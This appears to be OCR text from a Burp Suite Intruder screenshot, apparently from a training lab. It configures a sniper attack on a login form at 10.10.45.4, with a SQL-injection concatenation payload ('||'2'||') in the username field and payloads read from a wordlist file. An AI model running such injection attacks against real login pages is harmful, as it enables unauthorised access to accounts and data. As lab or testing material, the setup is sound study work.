 Sniper attack
Start attack
Target
http://10.10.45.4
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login.php HTTP/1.1
2 Host: 10.10.45.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.45.4
10 Connection: keep-alive
11 Referer: http://10.10.45.4/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=§%27%7C%7C%272%27%7C%7C%27§&password=a
Payloads
Payload position: All payload positions
Payload type: Runtime file
Payload count: 44 (approx)
Request count: 44 (approx)
Payload configuration
This payload type lets you configure a file from which to read payload strings at runtime.
Select file ...
/root/Desktop/busefer.txt
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled
Rule
Edit